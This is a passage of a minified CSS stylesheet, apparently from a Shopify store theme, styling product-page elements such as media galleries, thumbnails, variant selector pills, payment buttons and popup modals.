span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}.custom-product-field{display:block}.product__info-container 